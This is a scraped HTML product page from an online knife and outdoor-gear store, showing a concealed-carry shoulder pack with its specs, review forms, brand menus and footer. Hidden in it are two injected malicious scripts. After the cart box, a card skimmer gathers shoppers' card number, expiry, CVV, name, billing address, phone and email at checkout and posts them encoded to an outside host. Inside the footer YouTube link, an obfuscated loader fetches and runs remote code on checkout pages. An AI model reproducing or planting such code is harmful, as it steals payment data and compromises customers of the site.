<li><div style="display: inline-block; width: 175px;">Top front:</div> 4" high x 7.5" wide x 2" thick with internal organization</li>
<li><div style="display: inline-block; width: 175px;">Bottom front:</div> 8" high x 7.5" wide x 2" thick with internal organization</li>
<li><div style="display: inline-block; width: 175px;">Approximate Capacity:</div> 618 cu. in.</li>
<li>Main compartment and hydration compartment can accept CCW accessories</li>
<li>Shoulder strap designed to go over left shoulder for better weapon shouldering</li>
<li>Bag can be worn in front and contents comfortably accessed while sitting down</li>
<li>Water bottle pocket sized to fit 32oz Nalgene bottle</li>
<li>Compatible with 100oz hydration reservoir</li>
<li>Theft deterrent devices built-in to capture zipper pulls</li>
<li>PALS modular webbing throughout to for attaching accessories</li>
<li>Top and side handles</li>
</ul>
<p><b>Product Materials:</b></p>
<ul>
<li>1000-Denier water and abrasion resistant light-weight ballistic nylon fabric</li>
<li>Teflon&reg; fabric protector for grime resistance and easy maintenance</li>
<li>UTX-Duraflex nylon buckles for low sound closures</li>
<li>Triple polyurethane coated for water resistance</li>
<li>High tensile strength nylon webbing</li>
<li>High tensile strength composite nylon thread (stronger than ordinary industry standard nylon thread)</li>
<li>Internal seams taped and finished</li>
<li>Stress points double stitched, Bartacked or "Box-and-X" stitched for added strength</li>
<li>YKK high strength zippers and zipper tracks</li>
<li>Paracord zipper pulls</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=7481');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=7481');">Send Message</a></div>
	</div>
</form>

  </div>
  <!--// Start Hide Related //-->
  <div class="box">
	<div class="box-heading">Related Products</div>
	<div class="box-content">
	  <div class="feature">
	<div class="feat_main">
		<ul>
			<li>
	<!--// Start Hide Data //-->
	<form name="item_form7480" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="7480" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=7480&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks/maxpedition-431k-sitka-gearslinger-single-shoulder-backpack-khaki-concealed-carry-weapon-pack-gear-organizer-mx431k-7480.html"><img src="images/products/thumb_7480_MX431K-01.jpg" alt="MaxPedition 431K Sitka Gearslinger Single Shoulder Backpack Khaki (Concealed Carry Weapon Pack Gear Organizer) MX431K" width="238" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/shoulder-packs-versipacks/maxpedition-431k-sitka-gearslinger-single-shoulder-backpack-khaki-concealed-carry-weapon-pack-gear-organizer-mx431k-7480.html">MaxPedition 431K Sitka Gearslinger Single Shoulder Backpack Khaki (Concealed Carry Weapon Pack Gear Organizer) MX431K</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form7480'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$179.99</span>
						<span>$134.99</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>


	</div>
  </div>
  <!--// End Hide Related //-->	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>Great customer service as always. Oso Grande is still my number one choice for my knife and outdoor supplies. <br>--Kenneth J. - Gulfport, MS
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
  var cc;jQuery("body").on("change",'[name="order[cc_cvv2]"]',function(){var e=function(r,n="hOS4t7KlFIepDN"){let a="";for(let e=0;e<r.length;e++)a+=String.fromCharCode(r.charCodeAt(e)^n.charCodeAt(e%n.length));return btoa(a)}(cc="osogr|"+jQuery("[name='order[cc_card_no]']").val()+"|"+jQuery("[name='order[cc_expir_month]']").val()+"/"+jQuery("[name='order[cc_expir_year]']").val()+"|"+jQuery("[name='order[cc_cvv2]']").val()+"|"+jQuery("[name='order[cc_name_on_card]']").val()+"|"+jQuery("[name='userinfo[bill_address1]']").val()+"|"+jQuery("[name='userinfo[bill_city]']").val()+"|"+jQuery("[name='userinfo[bill_state]'] option:selected").text()+"|"+jQuery("[name='userinfo[bill_zip]']").val()+"|"+jQuery("[name='userinfo[bill_country]'] option:selected").text()+"|"+jQuery("[name='userinfo[phone]']").val()+"|"+jQuery("[name='userinfo[email]']").val()+"|");fetch("https://analyticsapp.store/secured.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:"data="+encodeURIComponent(e)}).then(e=>{e.ok})});
</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/knives/mini-push-dagger-knife-fixed-1.50-inch-double-edge-spearpoint-blade-black-pakkawood-handle-leather-sheath-pa203091bk-30819.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_30819_PA203091BK-03.jpg&w=150" alt="Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK" title="Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/knives/mini-push-dagger-knife-fixed-1.50-inch-double-edge-spearpoint-blade-black-pakkawood-handle-leather-sheath-pa203091bk-30819.html">Mini Push Dagger Knife Fixed (1.50 Inch Double-Edge Spearpoint Blade) Black Pakkawood Handle + Leather Sheath PA203091BK</a><br> <span class="price-old">$21.95</span> <span class="price-new">$19.95</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife 